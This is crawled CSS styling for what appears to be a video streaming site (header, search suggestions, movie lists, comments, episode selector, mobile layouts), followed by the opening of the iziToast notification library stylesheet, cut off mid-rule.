	font-size: 22px;
	height: 100%;
	line-height:25px;
}

.header .navs {
	padding-left: 10px
}

.header .nav {
	position: relative;
	height: 100%
}

.header .nav-b .iconfont {
	font-size: 24px
}

.header .nav-b {
	-webkit-align-items: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 5px;
	-webkit-letter-spacing: 2px;
	-moz-letter-spacing: 2px;
	-ms-letter-spacing: 2px;
	letter-spacing: 2px;
	cursor: pointer;
	position: relative;
	height: 100%
}

.header .icon-rehot {
	position: absolute;
	top: 9px;
	right: -7px
}


.header .service-icon {
	border-radius: 100%;
	width: 35px;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 12px;
	color: #8590a6;
	cursor: pointer;
	position: relative;
	height: 100%
}

.header .nav .bo {
	display: none;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	width: 318px;
	height: 156px;
	position: absolute;
	top: 74px;
	right: -71px
}

.header-top {
	z-index: 99;
	position: sticky;
	top: 0
}

/*----------------
    搜索记录/内含通用属性
----------------*/
.history_box {
	display: none;
	width: 300px;
	left: -174px
}

.historyClear {
	float: right;
}

.history_box:before {
	right: 128px
}

.record .txtHide {
	width: 230px
}

.nodata {
	text-align: center;
	color: #888
}

.record li {
	height: 34px;
	overflow: hidden;
	font-size: 14px;
	line-height: 34px
}

.header .nav .history_box {
	position: absolute;
	top: 64px;
}

.nav .shadow:before {
	content: "";
	position: absolute;
	top: -8px;
	left: auto;
	border-color: transparent transparent var(--STUI-BG-1);
	z-index: 1;
	width: 0;
	height: 0;
	border-width: 0 10px 10px;
	border-style: solid
}

.shadow {
	-webkit-box-shadow: 0 2px 10px 0 rgb(0 0 0 / 30%);
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 30%);
	padding: 15px 20px;
	background: var(--STUI-BG-1);
	border-radius: 8px;
}

/*----------------
    搜索下拉
----------------*/
.suggestions {
	display: none;
	position: absolute;
	top: 60px;
	z-index: 9;
	width: 470px;
	padding: 1px 15px 20px 15px;
	background: var(--STUI-BG-1);
}

.suggestions .cr2 {
	font-size: 15px
}

.suggestions .movie-list-header {
	font-size: 14px;
	line-height: 30px;
	color: #828994;
	margin: 0;
	padding: 0
}

/*----------------
    首页顶部广告分类
----------------*/
.head {
	margin-bottom: 10px
}

.head .banner {
	width: 43.8%
}

.head .banner-box {
	margin-top: 0;
	margin-bottom: 0;
	width: 100%;
	cursor: pointer
}

.head .head-guide {
	margin-left: 15px;
	width: 100%
}

.head .head-promotion {
	display: grid;
	width: 100%;
	grid-template-columns: repeat(2, 1fr)
}

.head .head-promotion img {
	border-radius: 8px;
}

.head .left {
	margin-right: 5px;
}

.head .right {
	margin-left: 5px;
}

.head .banner-box {
	width: 429px;
	height: 232px
}

.home-nav {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	height: 55px;
	width: 100%;
	font-size: 12px
}

.home-nav .nav {
	text-align: center;
	width: 33.3%;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 100%;
	cursor: pointer
}

.home-nav img {
	width: 40px;
	height: 40px
}

.banner-box .swiper-slide {
	background-image: url(../img/img-bj.png);
}

/*----------------
  大幻灯片
----------------*/
.largeSlide .banner {
	width: 100%
}

.largeSlide .banner-box {
	width: 100%;
	height: 320px
}

/*----------------
  分类标题
----------------*/
/*.list-content{*/
/*    padding: 5px 10px 10px;*/
/*}*/
.list {
	margin-bottom: 15px;
}

.movie-list-header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	position: relative;
	background: var(--STUI-BG-1);
}

.movie-list-more {
	font-size: 12px;
	padding: 5px 10px;
	text-align: center;
	margin: 0 5px;
	border: 1px solid var(--STUI-BG-3);
	border-radius: 15px;
	box-sizing: border-box;
	cursor: pointer;
}



.movie-list-subject-block {
	overflow: hidden;
	white-space: nowrap;
	display: flex;
	padding-bottom: 3px;
}

.movie-list-subject {
	font-size: 12px;
	padding: 4px 15px;
	margin: 0 5px;
	background: var(--STUI-BG-3);
	border-radius: 15px;
	white-space: nowrap;
	line-height: 1.7;
	box-sizing: border-box;
	cursor: pointer
}

.movie-list-subject.search {
	margin: 3px;
	line-height: 20px;
	display: inline-block;
}

.movie-list-subject .iconfont {
	color: var(--STUI-COLOR-0);
}

.item-list-more .iconfont,
.movie-list-more .iconfont {
	font-size: 12px;
}

/*----------------
  友情链接
----------------*/
.Links {
	margin-top: 5px
}

.Links a {
	margin-right: 5px;
	color: #8f8f8f !important;
	font-size: 14px
}

/*----------------
  版权提示
----------------*/
.copyright {
	background: #333;
	overflow: hidden;
	position: relative
}

.copyright .vague {
	object-fit: cover;
	display: block;
	width: 100%;
	height: 100%;
	overflow: hidden;
	border-radius: 6px;
	-webkit-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	filter: blur(60px);
	-webkit-filter: blur(60px);
	-moz-filter: blur(60px);
	-ms-filter: blur(60px);
	-o-filter: blur(60px)
}

.copyright .txt {
	color: #fff;
	font-size: 20px;
	text-shadow: 5px 5px 5px #db542f;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 99%;
	text-align: center
}

/*----------------
  列表预加载
----------------*/
.movie-list-body,
.movie-list-body2 {
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	background: 0 0;
	line-height: 100%;
	margin: 0 -1% -8px;
	box-sizing: border-box
}

.movie-list-item {
	width: 14.666666666666668%;
	padding: 10px 1% 3px;
	font-size: 15px;
	cursor: pointer
}

.movie-item-note {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1;
	background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.4) 100%);
	padding: 10px 5px 10px;
	color: var(--STUI-COLOR-2);
	font-weight: 500;
	text-align: right;
	font-size: 12px;
}

.movie-item-score {
	position: absolute;
	z-index: 1;
	top: 5px;
	left: 5px;
	color: var(--STUI-COLOR-2);
	padding: 2px 5px;
	font-weight: 500;
	font-size: 12px;
	border-radius: 2px;
	background: var(--STUI-COLOR-0);
}

.movie-post-wrapper {
	position: relative;
	overflow: hidden;
	color: transparent
}

.movie-post-lazyload {
	padding-top: 140%
}

.movie-info .movie-title,
.titleName {
	font-size: 14px;
	line-height: 1.5;
	margin-top: 4px
}

.movie-info .movie-rating {
	line-height: 1.5;
	display: inline-block
}

.movie-sub {
	line-height: 1.5;
	display: inline-block;
	width: 100%;
	font-size: 12px;
	color: #999;
}

.movie-rating {
	font-size: 13px
}

.wide-movie-list-body {
	display: grid;
	grid-template-columns: repeat(6, 1fr)
}

.wide-movie-list-item {
	position: relative;
	overflow: hidden;
	font-size: 12px;
	padding: 0;
	-webkit-transition: box-shadow .2s cubic-bezier(.4, 0, .2, 1);
	transition: box-shadow .2s cubic-bezier(.4, 0, .2, 1);
	cursor: pointer;
	height: 96px
}

.wide-movie-post {
	position: absolute;
	top: 0;
	left: 0;
	width: 60px;
	height: auto;
	margin: 6px 0 0 5px;
	border-radius: 8px;
	object-fit: cover
}

.wide-movie-info {
	padding: 4px 5px 5px 75px
}

.wide-movie-info .movie-title {
	font-size: 17px;
	line-height: 1.5;
	font-weight: 700
}

.wide-movie-info .movie-rating {
	display: inline-block;
	line-height: 1.5
}

.wide-movie-info .movie-text {
	line-height: 1.5;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden
}

.list-w-b .movie-list-item {
	width: 31.333333333333336%
}

/*----------------
    列表空提示
----------------*/
.no-result {
	text-align: center;
	margin: 80px auto;
	width: 100%
}

.no-result img {
	width: 20%;
	margin: 20px
}

/*----------------
    广告
----------------*/
.banner-box {
	margin-top: 20px;
	margin-bottom: -10px;
	width: 100%;
	cursor: pointer
}

/*----------------
    分类滑动
----------------*/
#index .fixed-nav {
	position: fixed;
	right: calc(50% - 600px);
	top: 310px;
	z-index: 5;
	background: var(--STUI-BG-1);
	border-radius: 8px;
}

.fixed-nav-content {
	position: relative;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	color: #828994;
	line-height: 1;
	padding: 8px 3px;
	cursor: pointer;
	margin-bottom: 1px;
	box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .04);
	height: 20px;
	font-size: 14px;
	width: 50px
}

.content {
	position: absolute;
	top: 140px;
	box-shadow: 0 8px 33px 0 rgba(30, 35, 42, .05);
	z-index: 999
}



.first {
	border-top-left-radius: 10px;
	border-top-right-radius: 10px
}

.last {
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px
}

/*----------------
    右键提示插件
----------------*/
.tipso_bubble,
.tipso_bubble>.tipso_arrow {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.tipso_bubble {
	position: absolute;
	text-align: center;
	border-radius: 6px;
	z-index: 9999;
	padding: 10px
}

.tipso_bubble>.tipso_arrow {
	position: absolute;
	width: 0;
	height: 0;
	border: 8px solid;
	pointer-events: none
}

.tipso_bubble.top>.tipso_arrow {
	border-color: #000 transparent transparent;
	top: 100%;
	left: 50%;
	margin-left: -8px
}

.tipso_bubble.bottom>.tipso_arrow {
	border-color: transparent transparent #000;
	bottom: 100%;
	left: 50%;
	margin-left: -8px
}

.tipso_bubble.left>.tipso_arrow {
	border-color: transparent transparent transparent #000;
	top: 50%;
	left: 100%;
	margin-top: -8px
}

.tipso_bubble.right>.tipso_arrow {
	border-color: transparent #000 transparent transparent;
	top: 50%;
	right: 100%;
	margin-top: -8px
}

/*----------------
    侧导航
----------------*/
.bm-menu {
	z-index: 9999;
	position: relative;
	height: 100%;
	box-sizing: border-box;
	overflow: auto;
}

.bm-item-list {
	height: 100%;
}

.bm-menu-wrap .icon-guanbi {
	z-index: 9999;
	position: absolute;
	right: 15px;
	top: 15px;
	font-size: 20px;
	cursor: pointer;
}

.bm-menu-wrap .bm-item {
	display: block;
	padding: 0 16px 0 32px;
	line-height: 38px;
	vertical-align: middle
}


.bm-overlay {
	position: fixed;
	z-index: 1060;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .3);
	opacity: 1;
	transition: opacity .3s ease 0s
}

.bm-menu-wrap {
	transform: translate3d(-260px, 0, 0);
	display: block;
	position: fixed;
	left: 0;
	z-index: 1060;
	width: 260px;
	height: 100%;
	transition: all .5s ease 0s
}

.bm-list-right {
	transform: translate3d(0, 0, 0)
}

.deviation {
	transition: all .5s ease 0s
}

/*----------------
    影片筛选
----------------*/
.filter-zone {
	margin: 0 -10px;
	padding: 0 10px;
	background: var(--STUI-BG-1);
	backdrop-filter: saturate(180%) blur(30px)
}

.category-block {
	display: flex;
	border-bottom: 1px solid rgba(0, 0, 0, .05)
}

.category {
	font-size: 20px;
	font-weight: 700;
	padding-right: 10px;
	color: #888;
	line-height: 2;
	cursor: pointer
}

.category.active {
	color: var(--STUI-COLOR-0);
}

.category-border {
	display: inline-block;
	width: 1px;
	height: 15px;
	background: silver;
	position: relative;
	margin-right: 10px
}

.filter-block {
	display: inline-block;
	width: 23%;
	box-sizing: border-box;
	text-align: center;
	line-height: 2
}

.filter-name {
	font-size: 15px;
	cursor: pointer;
	display: inline-block
}

.filter-panel {
	display: none;
	position: absolute;
	box-sizing: border-box;
	transform: translateX(-10px);
	box-shadow: rgb(30 35 42 / 5%) 0 8px 33px 0;
	margin-top: 0;
	z-index: 2;
	padding: 8px;
	width: 100%;
	background: var(--STUI-BG-1);
}

.filter--active {
	border-radius: 4px;
	color: #fff !important;
	cursor: pointer;
	background: var(--STUI-COLOR-0)
}

.filter_item {
	font-size: 14px
}

.filter {
	line-height: 1;
	display: inline-block;
	font-size: 12px;
	padding: 8px 10px;
	margin: 3px 4px;
	white-space: nowrap;
	cursor: pointer
}

.category:nth-child(1) .category-border {
	display: none
}

.filter-block .iconfont {
	font-size: 14px;
	margin-left: 4px
}

/*----------------
    分类right
----------------*/
.mobile-main-type {
	width: 690px
}

.mobile-main-type .movie-list-item {
	width: 23%
}

.sidebar {
	box-sizing: border-box;
	width: 350px
}

.sidebar .items {
	list-style: none;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	line-height: 1.5;
	padding: 0;
	margin-top: 15px;
	margin-left: 12px
}

.sidebar .item {
	font-size: 13px;
	color: #8590a6;
	margin-right: 15px
}

.top-sticky {
	z-index: 3;
	position: sticky;
	top: 84px
}

/*----------------
    详情页
----------------*/
.movie {
	padding: 0
}

.poster {
	width: 16%;
	height: 100%;
	border-top-left-radius: 8px;
	overflow: hidden;
	float: left
}

.poster img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	display: inline-block
}

.summary {
	line-height: 20px;
	text-align: justify;
	color: #616161;
	margin: 10px 0;
	font-size: 14px;
	overflow: hidden;
	position: relative
}

.detailsTxt {
	margin: 5px
}

.ectogg {
	position: absolute;
	right: 0;
	bottom: 0;
	text-align: right;
	width: auto;
	background: var(--STUI-BG-1);
	padding: 0 10px;
	color: var(--STUI-COLOR-0);
	cursor: pointer
}

.ectogg.away {
	top: 18px
}

.title-block {
	padding: 0 2%;
	font-size: 14px;
	line-height: 20px;
	float: left;
	width: 80%
}

.title-block .movie-title {
	font-size: 20px;
	font-weight: 600;
	line-height: 31px;
	margin-bottom: 10px
}

.title-block .scroll-content a {
	padding: 0 10px;
	line-height: 24px;
	font-size: 12px;
	border-radius: 26px;
	display: inline-block;
	margin-right: 5px;
	overflow: hidden;
	border: 1px solid var(--STUI-COLOR-0);
	color: var(--STUI-COLOR-0);
}

.title-block p {
	line-height: 22px
}

.details .fixed-nav {
	position: fixed;
	margin-left: -4rem;
	top: 10rem;
	z-index: 5;
	background: none;
}

.details .fixed-nav-content {
	padding: 10px;
	background: var(--STUI-BG-1);
	border-radius: 50%;
	margin-bottom: .75rem;
	box-shadow: 0 2px 4px 0 rgb(0 0 0 / 4%);
	width: 20px;
}


.mama {
	width: 100%
}

.starLink a {
	color: #37a
}

/*----------------
    评论模块
----------------*/
.comment {
	margin: 20px 0;
	position: relative;
	font-size: 14px
}

.comment_content,
.gbook_content {
	width: 96%;
	height: 68px;
	overflow-y: auto;
	padding: 2%;
	background: var(--STUI-BG-3);
	border: 0;
	border-radius: 8px;
	margin-bottom: 10px
}

.gbook_submit {
	cursor: pointer;
}

.cmttext {
	float: left;
	height: 21px;
	width: 66px;
	text-align: center;
	font-size: 14px;
	margin-right: 10px;
	line-height: 21px
}

.comment_submit {
	padding: 0;
	height: 29px;
	width: 80px;
	color: var(--STUI-COLOR-2);
	background: var(--STUI-COLOR-0);
	cursor: pointer;
	line-height: 29px;
	font-size: 14px;

}

.comment-list {
	margin-bottom: 15px
}

.comment-reply {
	padding: 10px;
	font-size: 14px;
	margin-bottom: 1px
}

.anthology-wrap {
	margin-bottom: 10px
}

.comment-list .item_con {
	width: 100%
}

.comment_face_panel {
	float: left;
	margin-right: 14px;
	font-size: 26px !important
}

.comment_face_box {
	padding: 15px;
	top: 145px;
	position: absolute;
	left: 0;
	z-index: 2000;
	background: #323232;
	-webkit-box-shadow: 0 2px 8px 0 rgba(0, 0, 0, .4);
	box-shadow: 0 2px 8px 0 rgba(0, 0, 0, .4);
	border-radius: 4px;
	width: 264px;
	display: none
}

.comment_face_box img {
	width: 27px;
	height: 27px;
	margin: 3px;
	background-repeat: no-repeat;
	background-size: 100%;
	background-position: 50%;
	-moz-background-size: 100%;
	float: left
}

.comment .mac_verify_img,
.msg_code .mac_verify_img {
	height: 29px;
	float: left;
	margin-right: 10px;
	border-radius: 23px
}

.nfw {
	line-height: 29px;
	height: 29px;
	float: right;
	margin-left: 10px
}

.face-arrow {
	position: absolute;
	left: 10px;
	top: -4px;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	background: #323232;
	border-radius: 0 1px 0 1px;
	width: 8px;
	height: 8px
}

.comment_face_off {
	margin-bottom: 6px;
	color: #fff;
	display: inline-block;
	width: 100%;
	font-size: 12px
}

.comment-list .user-face {
	margin-right: 20px;
	width: 48px;
	height: 48px;
	border-radius: 50%
}

.comment-user {
	line-height: 20px;
	padding-bottom: 6px;
	height: 20px
}

.comment-list .name,
.mac_msg_l .name {
	margin-right: 10px;
	font-weight: 600
}

.comment-list .anthology-wrap img,
.comment-reply img {
	margin: 0 10px;
	width: 30px;
	vertical-align: middle
}

.comment-list .gw-action {
	text-align: right;
	font-size: 12px;
	line-height: 26px
}

.comment-list .gw-action a {
	margin-right: 10px
}

.gbook-reply {
	background: var(--STUI-BG-3);
	color: var(--STUI-COLOR-0);
}

.gbookgf {
	padding: 20px 0
}

/*----------------
    选集
----------------*/
.play-select #zxdaoxu {
	position: absolute;
	top: 50%;             /* 将元素的顶部定位到父容器的垂直中心 */
	transform: translateY(-50%); /* 将元素向上移动自身高度的一半，从而实现真正居中 */
	font-size: 14px;
	right: 10px; 
}

.content_playlist {
	margin-right: -1%
}

.content_playlist li {
	width: 20%
}

.play_source {
	overflow: hidden
}

.play-select .btn {
	padding: 0;
	width: calc(100% - 10px);
	margin: 0 5px 5px 0;
	text-align: center;
	line-height: 36px;
	height: 36px;
	border-radius: 8px;
	background: var(--STUI-BG-2);
}

.play-select .btn:hover,
.content_playlist .active,
#page .page-current,
.vod-search-list .searchbtn,
.gbook_submit {
	background: var(--STUI-COLOR-0);
	color: var(--STUI-COLOR-2);
}

.play_list_box {
	display: none
}

.show {
	display: block
}

.play_source .swiper-slide {
	width: auto;
	padding: 10px;
	border-radius: 6px 6px 0 0
}

.play_source .swiper-wrapper .swiper-slide.active {
	color: var(--STUI-COLOR-0);
	font-weight: 700;
}

.play_source .swiper-wrapper .swiper-slide small {
	position: absolute;
	right: 0;
	top: 0;
	transform: scale(.8);
	transform-origin: top right;
	font-weight: 700;
	padding: 0 6px 0 5px;
	height: 19px;
	font-size: 12px;
}

.play_source .swiper-wrapper .swiper-slide.active::after {
	position: absolute;
	bottom: 5px;
	left: 50%;
	margin-left: -15px;
	width: 30px;
	height: 3px;
	border-radius: 4px;
	content: "";
	background: var(--STUI-COLOR-0);
}




.nav-icon {
	font-size: 25px !important;
	margin-right: 10px
}

.nav-title {
	line-height: 1.5;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.type-logo {
	margin-left: auto;
	font-size: 25px !important;
	color: #8590a6;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.recommend-icon {
	font-size: 30px !important
}

.icon-shandian {
	color: #946ce6
}

.icon-gouwudai1 {
	color: #fb4e60
}

.icon-link-fill {
	color: #1eb2e0
}

.icon-feedback {
	color: #fdab3e
}

.model {
	display: none;
	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: center;
	justify-content: center;
	position: fixed;
	inset: 0;
	z-index: 999
}

.model-content {
	display: block;
	box-sizing: border-box;
	width: 90%;
	padding: 0 10px 10px;
	max-width: 400px;
	box-shadow: rgb(30 35 42 / 5%) 0 8px 33px 0
}

.icon-close {
	font-size: 30px !important;
	float: right;
	color: #000;
	margin-top: -6px;
	margin-right: -16px
}

.text {
	line-height: 1.5
}

.footer .footer-block {
	text-align: center;
	padding: 20px 0 10px 0;
}

.footer-block .cop {
	color: #8f8f8f;
	font-size: 13px;
	line-height: 1.6;
}

.footer-block .sitemap .space-line-bold {
	border-radius: 5px;
	background: #c2c6d0;
	float: none;
	display: inline-block;
	width: 1px;
	margin: 0 5px;
	height: 8px;
}

.footer-block .sitemap {
	position: relative;
	z-index: 100;
	font-size: 11px;
	text-align: center;
	padding: 5px 0 10px 0;
}

.footer-block .sitemap a {
	color: #8f8f8f;
}

/*----------------
    底部更多菜单
----------------*/
.ec-footer_scroll {
	display: none;
	position: fixed;
	bottom: 120px;
	right: 3%;
	z-index: 100;
}

.ec-footer_scroll a {
	color: #fff;
	display: block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	font-size: 16px;
	text-align: center;
	border-radius: 50%;
	overflow: hidden;
	margin-top: 10px;
	position: relative
}

.ec-footer_scroll a.active {
	background: var(--STUI-COLOR-0);
}

.ec-lrmenu a {
	opacity: 0;
	transform: translate3d(0, 100%, 0);
	-webkit-transform: translate3d(0, 100%, 0);
	transition: all ease-out 400ms;
	-webkit-transition: all ease-out 400ms;
	transition-timing-function: cubic-bezier(0.8, 0.84, 0.44, 1.3)
}

.ec-footer_scroll .ec-lrmenu {
	overflow: hidden;
	height: 0
}

.ec-footer_scroll .ec-lrshow {
	height: auto;
	padding-top: 10px
}

.ec-footer_scroll .ec-lrshow a {
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	opacity: 1
}

.ec-lrmenu a,
.ecReturn {
	background: var(--STUI-BG-1);
	color: var(--STUI-COLOR-1);
	-webkit-box-shadow: 0 2px 2px 0 rgb(0 0 0 / 10%);
	box-shadow: 0 2px 2px 0 rgb(0 0 0 / 10%)
}

.link li {
	font-size: .36rem;
	margin: 3%;
	float: left
}

/*----------------
    分页
----------------*/
.module-footer {
	text-align: center;
	padding: 30px 0 20px 0
}

.page-number {
	border-radius: 50px;
	min-width: 40px;
	position: relative;
	margin: 0 2px;
	line-height: 30px;
	font-size: 14px;
	display: inline-block;
	padding: 0;
	background: var(--STUI-BG-2);
}

.page-next,
.page-previous {
	padding: 0 18px
}

@media (max-width: 767px) {

	.head,
	.mobile-nav-box,
	.bm-burger-button,
	.details .container {
		display: block
	}

	.nav5,
	.sidebar,
	.fixed-nav,
	.display {
		display: none !important
	}

	.details .sidebar {
		width: 100%
	}

	/*----------------
        头部
    ----------------*/
	.subnavs {
		display: none
	}

	.header .header-box {
		width: 100%;
		display: block;
		height: auto
	}

	.header .logo-wrapper {
		display: block
	}

	.header .logo {
		height: 30px;
		margin: 0 auto;
		display: block;
		padding: 5px 0;
		text-align: center
	}

	.header .logo img {
		height: 100%
	}

	.header .search-box {
		position: absolute;
		width: 96%;
		left: 50%;
		bottom: 0;
		transform: translateX(-50%);
	}

	.header .header-box {
		position: relative;
		display: flex;
		height: auto;
		padding: 0 2% 10px;
		padding-bottom: 50px;
		width: 100%
	}

	.header .nav .history_box {
		top: 40px;
	}

	.header {
		z-index: 99;
		position: sticky;
		top: 0
	}

	.suggestions {
		width: 96%;
		padding: 2% 2% 4% 2%;
		/*top: 96px;*/
		left: 50%;
		top: 44px;
		transform: translateX(-50%);
	}

	/*----------------
        主体
    ----------------*/
	.container {
		width: 100%;
		padding: 10px
	}

	.head .banner {
		margin-top: 0;
		margin-bottom: 10px;
		width: 100%;
		cursor: pointer
	}

	.head .swiper-slide {
		width: 429px;
		padding-top: 50%
	}

	.head .banner-box {
		width: 100%;
		height: auto
	}

	.img-lazyload {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		overflow: hidden;
		border-radius: 8px;
		object-fit: cover
	}

	.mobile-main {
		padding: 0;
		width: 100%
	}

	.head .head-guide {
		margin-left: 0
	}

	.movie-list-item {
		width: 31.333333333333336% !important
	}

	/*----------------
        列表
    ----------------*/
	.movie-list-subject-block {
		overflow-x: auto;
		overflow-y: hidden;
		-ms-overflow-style: none;
		-webkit-scrollbar-width: none;
		-moz-scrollbar-width: none;
		-ms-scrollbar-width: none;
		scrollbar-width: none;
	}

	.vod-search-list .movie-info .movie-title {
		margin-bottom: 0
	}

	.vod-search-list .getop {
		margin-top: 0
	}

	.no-result img {
		width: 40%
	}

	.content_playlist li {
		width: 25%
	}



	/*----------------
    详情页顶部
    ----------------*/
	.poster {
		width: 26%
	}

	.title-block {
		width: 70%
	}

	/*----------------
    底部右侧漂浮菜单
    ----------------*/
	.ec-footer_scroll {
		display: block
	}
}

.container-more {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
	/* 允许换行 */
}

.left-section {
	display: flex;
	align-items: center;
}

.right-section {
	align-items: center;
}

@media only screen and (max-width: 500px) {

	.left-section,
	.right-section {
		width: 100%;
		justify-content: space-between;
	}
}

.scroll-content {
	padding-bottom: 3px;
	overflow-x: auto;
	overflow-y: hidden;
	-ms-overflow-style: none;
	-webkit-scrollbar-width: none;
	-moz-scrollbar-width: none;
	-ms-scrollbar-width: none;
	scrollbar-width: none;
	white-space: nowrap;
}

.info-data {
	padding-bottom: 3px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

.tab-content {
	display: none;
}

.tab-content.active {
	display: block;
}

@media (max-width: 1024px) and (min-width: 768px) {
	.header .header-box {
		width: 100%;
	}

	.container {
		width: 100%;
	}

	.header .search-box {
		position: relative;
		flex: 1;
	}

	.header .search-field {
		width: 100%;
	}

	.suggestions {
		top: 50px;
		width: 100%;
		box-sizing: border-box;
	}

	.head .banner {
		width: 100%;
	}

	.head .head-guide,
	.sidebar {
		display: none;
	}

	.head .banner-box {
		width: 100%;
	}

	.mobile-main-type {
		width: 100%;
	}

}

.player-height {
	margin-top: 5px;
	border-radius: 5px;
}


.playbox {

	overflow: hidden;
	display: flex;
	align-items: center;
	aspect-ratio: 16/9;
	width: 100%

}

.playbox .MacPlayer {
	position: absolute
}

--- FILE ---
content_type: text/css
request_url: http://threeway.cc/statics/css/iziToast.min.css
body_size: 11520
content:
/*
* iziToast | v1.4.0
* http://izitoast.marcelodolce.com
* by Marcelo Dolce.
*/
.iziToast-capsule {
	font-size: 0;
	height: 0;
	width: 100%;
	transform: translateZ(0);
	backface-visibility: hidden;
	transition: transform .5s cubic-bezier(.25, .8, .25, 1), height .5s cubic-bezier(.25, .8, .25, 1)
}

.iziToast-capsule,
.iziToast-capsule * {
	box-sizing: border-box
}

.iziToast-overlay {
	display: block;
	position: fixed;
	top: -100px;
	left: 0;
	right: 0;
	bottom: -100px;
	z-index: 997
}

.iziToast {
	display: inline-block;
	clear: both;
	position: relative;
	font-family: 'Lato', Tahoma, Arial;
	font-size: 14px;
	padding: 8px 45px 9px 0;
	background: rgba(238, 238, 238, .9);
	border-color: rgba(238, 238, 238, .9);
	width: 100%;
	pointer-events: all;
	cursor: default;
	transform: translateX(0);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	min-height: 54px
}

.iziToast>.iziToast-progressbar {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	z-index: 1;
	background: rgba(255, 255, 255, .2);
	
}

.iziToast>.iziToast-progressbar>div {
	height: 2px;
	width: 100%;
	background: rgba(0, 0, 0, .3);
	border-radius: 0 0 3px 3px
}

.iziToast.iziToast-balloon:before {
	content: '';
	position: absolute;
	right: 8px;
	left: auto;
	width: 0;
	height: 0;
	top: 100%;
	border-right: 0 solid transparent;
	border-left: 15px solid transparent;
	border-top: 10px solid #000;
	border-top-color: inherit;
	border-radius: 0
}

.iziToast.iziToast-balloon .iziToast-progressbar {
	top: 0;
	bottom: auto
}

.iziToast.iziToast-balloon>div {
	border-radius: 0 0 0 3px
}

.iziToast>.iziToast-cover {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	height: 100%;
	margin: 0;
	background-size: 100%;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-color: rgba(0, 0, 0, .1)
}

.iziToast>.iziToast-close {
	position: absolute;
	right: 0;
	top: 0;
	border: 0;
	padding: 0;
	opacity: .6;
	width: 42px;
	height: 100%;
	background: url([data-uri]) no-repeat 50% 50%;
	background-size: 8px;
	cursor: pointer;
	outline: 0
}

.iziToast>.iziToast-close:hover {
	opacity: 1
}

.iziToast>.iziToast-body {
	position: relative;
	padding: 0 0 0 10px;
	height: auto;
	min-height: 36px;
	margin: 0 0 0 15px;
	text-align: left
}

.iziToast>.iziToast-body:after {
	content: "";
	display: table;
	clear: both
}

.iziToast>.iziToast-body .iziToast-texts {
	margin: 10px 0 0;
	padding-right: 2px;
	display: inline-block;
	float: left
}

.iziToast>.iziToast-body .iziToast-inputs {
	min-height: 19px;
	float: left;
	margin: 3px -2px
}

.iziToast>.iziToast-body .iziToast-inputs>input:not([type=checkbox]):not([type=radio]),
.iziToast>.iziToast-body .iziToast-inputs>select {
	position: relative;
	display: inline-block;
	margin: 2px;
	border-radius: 2px;
	border: 0;
	padding: 4px 7px;
	font-size: 13px;
	letter-spacing: .02em;
	background: rgba(0, 0, 0, .1);
	color: #000;
	box-shadow: 0 0 0 1px rgba(0, 0, 0, .2);
	min-height: 26px
}

.iziToast>.iziToast-body .iziToast-inputs>input:not([type=checkbox]):not([type=radio]):focus,
.iziToast>.iziToast-body .iziToast-inputs>select:focus {
	box-shadow: 0 0 0 1px rgba(0, 0, 0, .6)
}

.iziToast>.iziToast-body .iziToast-buttons {
	min-height: 17px;
	float: left;
	margin: 4px -2px
}

.iziToast>.iziToast-body .iziToast-buttons>a,
.iziToast>.iziToast-body .iziToast-buttons>button,
.iziToast>.iziToast-body .iziToast-buttons>input:not([type=checkbox]):not([type=radio]) {
	position: relative;
	display: inline-block;
	margin: 2px;
	border-radius: 2px;
	border: 0;
	padding: 5px 10px;
	font-size: 12px;
	letter-spacing: .02em;
	cursor: pointer;
	background: rgba(0, 0, 0, .1);
	color: #000
}

.iziToast>.iziToast-body .iziToast-buttons>a:hover,
